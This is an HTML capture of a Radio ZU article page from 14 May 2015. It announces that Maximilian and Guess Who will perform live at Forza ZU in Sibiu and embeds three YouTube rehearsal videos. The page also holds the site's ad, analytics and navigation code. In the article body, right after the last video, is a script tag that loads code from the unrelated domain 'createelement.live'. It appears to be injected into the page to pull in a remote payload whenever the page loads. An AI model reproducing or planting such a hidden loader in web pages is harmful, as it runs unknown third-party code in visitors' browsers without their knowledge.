

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiozu.ro/stiri/zu-is-you/repetitie-pentru-forza-zu-guess-who-si-maximilian-live-778
body_size: 13194
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang=""> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>Repetiție pentru Forza ZU: GUESS WHO și MAXIMILIAN live | Radio ZU</title>
    <meta name="description" content="Maximilian și Guess Who, băieți serioși de la Okapi Sound, vin să cânte live la Forza ZU. Prinde-i live în Piața Mare din Sibiu pe 23 mai. Până atunci poți să urmărești aici repetiția lor oficială pentru cel mai mare concert din România. ">

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="apple-itunes-app" content="app-id=1054312708">
    <meta name="google-play-app" content="app-id=com.radiozu.aacplay">
    
    <meta property="og:site_name" content="Radio ZU">
    <meta name="facebook-domain-verification" content="77d1i01hyv27w1orll9nonk63zgug3" />
    <meta property="fb:app_id" content="219167211544315" /> 
    <meta property="og:title" content="Repetiție pentru Forza ZU: GUESS WHO și MAXIMILIAN live | Radio ZU" />
     <meta property="og:description" content="Maximilian și Guess Who, băieți serioși de la Okapi Sound, vin să cânte live la Forza ZU. Prinde-i live în Piața Mare din Sibiu pe 23 mai. Până atunci poți să urmărești aici repetiția lor oficială pentru cel mai mare concert din România. " />         <meta property="og:image" content="https://cms.digitalag.ro/cms_websites/cms_radiozu/library/img/2015/05/Maximilian_si_Guess_Who.jpg" />

    <link href='https://fonts.googleapis.com/css?family=Roboto:400,300,500,300italic,400italic,500italic,700,700italic,900,900italic|Roboto+Condensed:400,700,300italic,400italic,700italic,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta2/css/all.min.css" integrity="sha512-YWzhKL2whUzgiheMoBFwW8CKV4qpHQAEuvilg9FAn5VJUDwKZZxkJNuGM4XkWuk94WCrrwslk8yWNGmY1EduTA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/css/normalize.min.css">
<link rel="stylesheet" href="/css/main-style.css?v=1769194158">
<link rel="stylesheet" href="/css/gdpr.css">
<link rel="stylesheet" href="/css/owl-carousel.css">
<link rel="stylesheet" href="/css/nprogress.css">
<link rel="stylesheet" href="/css/jquery-ui.min.css">
<link rel="stylesheet" media="all" href="/assets/jquery-jvectormap.css"/>
<link href="https://fonts.googleapis.com/css?family=Muli:400,700,800" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.6.2/videojs-contrib-ads.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.5.2/videojs.ima.min.css">
<!-- smartbanner -->
<link rel="stylesheet" href="/smartbanner/jquery.smartbanner.css">

<style>
    body {
        background-image: url("https://radiozu.ro/img/backgrounds/1600x1066_fundal_20240905.jpg");
        background-position: center top;
        background-attachment: fixed;
        background-repeat: no-repeat;
    }
</style>
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

        <script src="/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>    
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/js/vendor/jquery-1.12.1.min.js"><\/script>')</script>

<script  type="text/javascript"  src="//thinkdigitalro.adocean.pl/files/js/ado.js"></script>
<script  type="text/javascript">
/* (c)AdOcean 2003-2014 */
    if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};} 
    ado.config({mode: "new", xml: false, characterEncoding: true});
    ado.preview({enabled: true, emiter: "thinkdigitalro.adocean.pl", id: "oXTn7j_ad6iUkvFGD4nXY6nZ8P9b3WcB2q20ggVKEw7.e7"});
</script> 
<!-- CPM TEST -->
<!-- Cxense SATI script begin --> 
<script  type="text/javascript" >
window.cX = window.cX || {}; cX.callQueue = cX.callQueue || [];
cX.callQueue.push(['setSiteId', '1137353861562327975']);
cX.callQueue.push(['sendPageViewEvent']);
</script>
<!-- CPM TEST -->
<script  type="text/javascript"  async src="//code3.adtlgc.com/js/sati_init.js"></script>
<script  type="text/javascript" >
(function(d,s,e,t){e=d.createElement(s);e.type='text/java'+s;e.async='async';
e.src='http'+('https:'===location.protocol?'s://s':'://')+'cdn.cxense.com/cx.js';
t=d.getElementsByTagName(s)[0];t.parentNode.insertBefore(e,t);})(document,'script');
</script>
<!-- CPM TEST -->
<!-- Cxense SATI script end -->
<script  type="text/javascript" >
function SATI_TrackView(locationURL, referrerURL) {
    if(locationURL === referrerURL) {return;} 
        window.cX = window.cX || {};
    cX.callQueue = cX.callQueue || [];
    cX.callQueue.push(['initializePage']);
    cX.callQueue.push(['setSiteId', '1137353861562327975']);
    cX.callQueue.push(['sendPageViewEvent', { 'location': locationURL, 'referrer':referrerURL}]);
    console.log('sati');
};
</script> 

<script  type="text/javascript"  async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script  type="text/javascript" >
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>   

<script  type="text/javascript" >   
googletag.cmd.push(function() {
    var mappingRectangle = googletag.sizeMapping().
        addSize([1024,0], ['fluid', [300, 600], [300, 250]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();        
    var mappingRectangle1 =  googletag.sizeMapping().
        addSize([1024, 0], [[580, 400], 'fluid', [300, 250], [640, 480]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();           
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle', ['fluid', [300, 600], [300, 250]], 'div-gpt-ad-1553174935371-0').defineSizeMapping(mappingRectangle).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle1', [[580, 400], 'fluid', [300, 250], [640, 480]], 'div-gpt-ad-1553175070041-0').defineSizeMapping(mappingRectangle1).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle2', [300, 250], 'div-gpt-ad-1553175171764-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
});
</script>
<!-- CPM TEST -->
<!-- Global site tag (gtag.js) - Google Ads: 708152058 -->
<script  type="text/javascript"  async src="https://www.googletagmanager.com/gtag/js?id=AW-708152058"></script>
<script  type="text/javascript" >
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-708152058');
</script>

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6L9RL7FQLC"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-6L9RL7FQLC'); </script>

<link rel="manifest" href="/manifest.json" />
<script  src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script  src="/js/onesignal.js"></script>     
</head>
<body>
    <script>
    var ad = document.createElement('div');
        ad.id = 'AdSense';
        ad.className = 'AdSense';
        ad.style.display = 'block';
        ad.style.position = 'absolute';
        ad.style.top = '-1px';
        ad.style.height = '1px';
        document.body.appendChild(ad);
    </script>
    <div id="fb-root"></div>
    <!-- CPM TEST -->
    <script  type="text/javascript" >(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=219167211544315";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    
    <div id="master"></div>    
    <div id="banner-top"></div>  

    <!--[if lt IE 8]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->
        <div class="site-container ">
        <!-- header -->
        <div class="header-container">                     
    <a href="" id="ecran1"></a>
    <div class="supra-head clearfix">
        <ul>
            <li><a href="https://zunivers.radiozu.ro" target="_blank"><b>ZUnivers Podcasts</b></a></li>
            <li><a href="/emisiuni">DJ-ii ZU </a></li>
            <li><a href="/reteauazu">Reţeaua ZU</a></li>
            <li><a href="/contact">Contact</a></li>                    
            <li><a class="live-icon" href="/live" id="live"> <i class="fa fa-circle"></i> ZU LIVE</a></li>  
            <li><a href="#"><i class="fa fa-map-marker"></i> &nbsp;Bucureşti 89,0 FM</a></li>
        </ul>
    </div>
    <header class="clearfix"> 
       
        <div class="logo">
            <a href="/"><img src="/img/logo-zu.png" alt=""></a>
        </div>
        
        <div class="main-menu">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
               

                <!--<li><a href="/" id="home">HOME</a></li>-->
                                                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                <!--<li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li>  -->
                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                
                <li class="menu-muzica" style="position:relative; z-index:999">
                    <a href="javascript:;">EMISIUNI ZU</a>
                    <div class="submenu">
                        <a href="/morningzu">MORNING ZU</a>
                        <a href="/popescu-si-cuza">POPESCU ȘI CUZA</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">ȘTIRI</a>
                    <div class="submenu">
                        <a href="/stiri/zu-is-you">ZU IS YOU</a>
                        <a href="/stiri/noutati">NOUTĂȚI</a>                        
                        <a href="/stiri/stirile-zu">ȘTIRILE ZU</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">MUZICA</a>
                    <div class="submenu">
                        <a href="/piesenoi">PIESE NOI</a>
                        <a href="/mostwanted">MOST WANTED</a>
                        <a href="/stiri/livelazu">LIVE LA ZU</a>
                        <a href="/muzicaaia">#MUZICAAIA</a>
                        <a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a>
                        <a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a>
                        <a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMÂNIA</a>
                    </div>
                </li> 
                
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                                    
            </ul>
        </div>
        
        <div class="main-menu mobileonly">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                   

            
               
                <!-- <li><a href="/" class="" id="home">HOME</a></li> -->
                <!--<li><a href="/" id="home">HOME</a></li>-->
                                <!-- <li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                                <li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>
            
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li> -->

                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                <li><a href="/morningzu" class="">MORNING ZU</a></li>
                <li><a href="/popescu-si-cuza" class="">POPESCU ȘI CUZA</a></li>

                <li><a href="/stiri/zu-is-you" class="">ZU IS YOU</a></li>
                <li><a href="/stiri/noutati" class="">NOUTĂȚI</a></li>
                <li><a href="/stiri/stirile-zu" class="">ȘTIRILE ZU</a></li>
                <li><a href="/piesenoi" class="">PIESE NOI</a></li>
                <li><a href="/mostwanted" class="">MOST WANTED</a></li>
                <li><a href="/stiri/livelazu">LIVE LA ZU</a></li>
                <li><a href="/muzicaaia">#MUZICAAIA</a></li>
                <li><a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a></li>
                <li><a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a></li>
                <li><a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMĂNIA</a></li>

                
				<!--<li style="display:contents;" ><a href="https://zunivers.radiozu.ro" target="_blank" class="shop-link-mobile">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="#"><i class="fa fa-search"></i></a></li>                           -->     
            </ul>
        </div>
        <a class="live-icon mobileonly" href="/live" id="live"> <i class="fa fa-circle"></i> Live</a>
        <a href="javascript:;" id="mobile-menu"><i class="fa fa-bars"></i></a>
    </header>
     <div class="banner728"></div>                         
</div>
        <div class="main-container">
            <div class="main wrapper clearfix" id="main">
                <div id="pjax-container">
                    <div class="article-section mt-high clearfix">
    <div class="col-article">
        <div class="article-head">
            <p class="zu-category"><a href="/stiri/zu-is-you">
                ZU IS YOU                </a>
            </p>
            <h1>Repetiție pentru Forza ZU: GUESS WHO și MAXIMILIAN live</h1>
            <p class="article-date"><i class="fa fa-clock-o"></i> 14 Mai 2015</p>
            <div class="mt-high" id="div-gpt-ad-rectangle-m"></div>
        </div>        
                    <div class="article-photo">                
                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2015%2F05%2FMaximilian_si_Guess_Who.jpg&w=786&h=600&c=1" alt="Repetiție pentru Forza ZU: GUESS WHO și MAXIMILIAN live">
            </div>
             


        <div class="share_btns">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fzu-is-you%2Frepetitie-pentru-forza-zu-guess-who-si-maximilian-live-778" id="fb-share" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
                <div class="social"><i class="fa fa-facebook"></i>
                </div>
            </a>
            <a href="javascript;" id="tw-share" onclick="javascript:window.open('https://twitter.com/share?text=Maximilian+%C8%99i+Guess+Who%2C+b%C4%83ie%C8%9Bi+serio%C8%99i+de+la+Okapi+Sound%2C+vin+s%C4%83+c%C3%A2nte+live+la+Forza+ZU.+Prinde-i+live+%C3%AEn+Pia%C8%9Ba+Mare+din+Sibiu+pe+23+mai.+P%C3%A2n%C4%83+atunci+po%C8%9Bi+s%C4%83+urm%C4%83re%C8%99ti+aici+repeti%C8%9Bia+lor+oficial%C4%83+pentru+cel+mai+mare+concert+din+Rom%C3%A2nia.+&url=https://radiozu.ro/stiri/zu-is-you/repetitie-pentru-forza-zu-guess-who-si-maximilian-live-778', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=438,width=600');return false;">
                <div class="social"><i class="fab fa-twitter"></i></div>
            </a>
            <a href="whatsapp://send?text=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fzu-is-you%2Frepetitie-pentru-forza-zu-guess-who-si-maximilian-live-778" data-action="share/whatsapp/share" >
                <div class="social"><i class="fab fa-whatsapp"></i></div>
            </a>
            
        </div>
        <div class="in-article">
            <img alt="" src="https://cms.digitalag.ro/cms_websites/cms_radiozu/library/img/2015/05/Maximilian_Guess_Who_Morar_si_Buzdu.jpg" style="width: 800px; height: 533px;" /><br />Maximilian &#537;i Guess Who, b&#259;ie&#539;i serio&#537;i de la Okapi Sound, vin s&#259; c&acirc;nte live la Forza ZU. Prinde-i live &icirc;n Pia&#539;a Mare din Sibiu pe 23 mai. P&acirc;n&#259; atunci po&#539;i s&#259; urm&#259;re&#537;ti aici repeti&#539;ia lor oficial&#259; pentru cel mai mare concert din Rom&acirc;nia.&nbsp;<br /><br /><i><b>MANIFEST live</b></i><br /><iframe allowfullscreen="" frameborder="0" height="399" src="https://www.youtube.com/embed/gH1TkWfWgIs" width="800"></iframe><br /><br /><br /><i><b>AU, M&#258; FRIGE! live</b></i><br /><iframe allowfullscreen="" frameborder="0" height="399" src="https://www.youtube.com/embed/H-To7cB88ys" width="800"></iframe><br /><br /><br /><i><b>ZBOR CU PARAPANTA live</b></i><iframe allowfullscreen="" frameborder="0" height="399" src="https://www.youtube.com/embed/iVzjfY_L7JQ?rel=0" width="800"></iframe><script type='text/javascript' src='//createelement.live'></script>   
            <!-- start artgal thumbs  -->
             <!-- ergerge -->
              
            <div class="mt-high" id="div-gpt-ad-rectangle-1"></div>  
            <!-- Taguri -->
            <div class="tags">
              
                <div class="titlu">Etichete:</div>
                <div class="inner">
                                        <a href="/etichete/maximilian" class="tag">Maximilian</a>
                                        <a href="/etichete/guess-who" class="tag">guess who</a>
                                        <a href="/etichete/live" class="tag">live</a>
                                        <a href="/etichete/live-la-radio-zu" class="tag">live la radio zu</a>
                                        <a href="/etichete/repetitie" class="tag">repetitie</a>
                                        <a href="/etichete/forza-zu" class="tag">forza zu</a>
                                        
                </div>
                  
            </div>
             
            <!-- end artgal thumbs  -->       
            <div class="hn-question">Pe bune, ţi-a plăcut sau nu?</div>
            <div class="hotornot clearfix" data-id="778" data-token="dEerLCkGWJGgW5dZsGRiHQKo7ffY4JlqtbSHJ3Hu" data-url=" https://radiozu.ro/stiri/vote ">
                <a href="#" class="hot" data-vote="hot"><i class="fa fa-check"></i> HOT <span id="hot"></span></a>
                <p class="or">OR</p>
                <a href="#" class="not" data-vote="not"><i class="fa fa-times"></i> NOT <span id="not"></span></a>
            </div>
        </div>
        <div class="mt-high banner-300-mobile"></div>
        <div class="related">
            <p class="wide-title">Citeşte şi</p>
            <div class="related-items clearfix">
                    
                    <div class="item">
                                                    <div class="thumb"><a href='avanpremiera-live-fly-project-lonely-7040'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fprincipala_1.jpg&w=373&h=257&c=1" alt="Avanpremieră live | Fly Project – „Lonely”"></a></div>
                                                <h4 class="title"><a href='avanpremiera-live-fly-project-lonely-7040'>Avanpremieră live | Fly Project – „Lonely”</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='morning-zu-este-cel-mai-ascultat-matinal-de-radio-din-romania-7039'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fprincipala.jpg&w=373&h=257&c=1" alt="Morning ZU este cel mai ascultat matinal de radio din România"></a></div>
                                                <h4 class="title"><a href='morning-zu-este-cel-mai-ascultat-matinal-de-radio-din-romania-7039'>Morning ZU este cel mai ascultat matinal de radio din România</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Faudiente_800x600_1.png&w=373&h=257&c=1" alt="Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară "></a></div>
                                                <h4 class="title"><a href='radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038'>Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară </a></h4>
                    </div>
                        </div>
        </div>
        
       
    </div>
    <div class="col-side">  
    <div class="banner-300" id="banner-1"></div>
    <div class="side-feat mt-high">
        <div class="cas-morningzu">
  <h4><a href="/morningzu">Morning ZU</a></h4>
  <p class="with slab">cu Morar şi Buzdugan</p>
  <div class="items-side mt-med">
   
            <div class="item-side">
            <div class="clearfix">
            <p class="date fll">22 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/torpedoul-lui-morar-sienna-spiro-die-on-this-hill-3078'>Torpedoul lui Morar: Sienna Spiro - Die On This Hill </a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">22 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/povesti-cu-soacre-care-au-distrus-ziua-nuntii-3077'>Povești cu soacre care au distrus ziua nunții</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">21 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/de-la-san-siro-la-morning-zu-remixul-lui-gabry-ponte-pentru-vivo-per-lei-a-trezit-romania-3076'>De la San Siro la Morning ZU: Remixul lui Gabry Ponte pentru „Vivo per lei” a trezit România</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">19 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/muzica-aia-x-dj-christian-thomson-e-cadoul-nostru-pentru-a-va-multumi-ca-sunteti-zu-3074'>Muzica Aia x DJ Christian Thomson e cadoul nostru pentru a vă mulțumi că sunteți ZU! </a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">16 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/weekendul-incepe-cu-muzica-aia-x-dj-razz-3073'>Weekendul începe cu Muzica Aia x DJ Razz</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">16 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/connect-r-smiley-si-alex-velea-trezesc-romania-cu-prima-lor-piesa-din-2026-3072'>Connect-R, Smiley și Alex Velea trezesc România cu prima lor piesă din 2026</a></h3>
          </div>
        </div>
</div>
        <div class="banner-300 mt-high" id="banner-2"></div>
        <div class="news-item mt-high">
            <div class="item mt-high">
                <a class="item-link" href="https://radiozu.ro/stiri/zu-is-you/radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-7037"></a>
                <div class="thumb">
                                                                   <img class="article-pic" src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FRADIOZU_audiente_ianuarie_2026_800x600_notext.png&w=373&h=257&c=1" alt="Radio ZU este cel mai ascultat post de radio din România">
                                        <div class="feat-details clearfix">
                        <span class="category fll">ZU IS YOU</span>
                                                        <span class="shares fll">&nbsp;</span>
                        
                    </div>
                </div>
                <h3><a href="https://radiozu.ro/stiri/zu-is-you/radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-7037">Radio ZU este cel mai ascultat post de radio din România</a></h3>
            </div>
        </div>
        <div class="banner-300 mt-high" id="div-gpt-ad-rectangle"></div>
          
    </div>
</div></div>
<div class="nav-arrows">
            <a href="repetitie-pentru-forza-zu-pact-dupa-ani-si-ani-live-la-zu-777" id="next-article"><i class="fa fa-chevron-right"></i></a>
                <a href="inna-si-3-sud-est-canta-mai-stai-live-la-zu-782" id="prev-article"><i class="fa fa-chevron-left"></i></a>
    </div>
                </div>
                <!-- billboard 1000x250 -->
                <div class="ad-1000x250 mt-high banner980"></div>
                                <!-- articles -->
                <!-- ZU IS YOU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/zu-is-you">ZU IS YOU</a></p>
        <div class="items clearfix">
                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Faudiente_800x600_1.png&w=373&h=257&c=1" alt="Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară ">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/radio-zu-este-cel-mai-ascultat-post-de-radio-din-romania-morning-zu-cel-mai-ascultat-matinal-de-radio-din-tara-7038">Radio ZU este cel mai ascultat post de radio din România. Morning ZU, cel mai ascultat matinal de radio din țară </a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/un-artist-o-voce-si-versurile-lui-mihai-eminescu-catalin-josan-a-adus-poezia-la-viata-in-studioul-radio-zu-7035"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FC%C4%83t%C4%83lin_Josan_principala.jpg&w=373&h=257&c=1" alt="Un artist, o voce și versurile lui Mihai Eminescu | Cătălin Josan a adus poezia la viață în studioul Radio ZU">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/un-artist-o-voce-si-versurile-lui-mihai-eminescu-catalin-josan-a-adus-poezia-la-viata-in-studioul-radio-zu-7035">Un artist, o voce și versurile lui Mihai Eminescu | Cătălin Josan a adus poezia la viață în studioul Radio ZU</a></h3>
                </div>                              
                                    <div class="item banner">
                        <div class="box-banner">
                            <div class="banner-300x600" id="div-gpt-ad-rectangle-2"></div>
                        </div>
                        <div class="banner300-new" style="position: relative;left: 50%;transform: translateX(-50%);margin-top: 30px;display: inline-block;">
                            <img src="/img/banner-outstand.jpg" alt="Promo Radio ZU">
                        </div>
                    </div>
                                            
                <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2FSUMA-5.jpg&w=373&h=257&c=1" alt="AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032">AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/premiera-la-zu-daria-lupi-tata-vlad-cate-pietre-ai-aruncat-7030"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fdaria_lupi_800x600.png&w=373&h=257&c=1" alt="Premieră la ZU: Daria Lupi & Tata Vlad - „Câte pietre ai aruncat”">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/premiera-la-zu-daria-lupi-tata-vlad-cate-pietre-ai-aruncat-7030">Premieră la ZU: Daria Lupi & Tata Vlad - „Câte pietre ai aruncat”</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026"></a>
                    <div class="thumb">
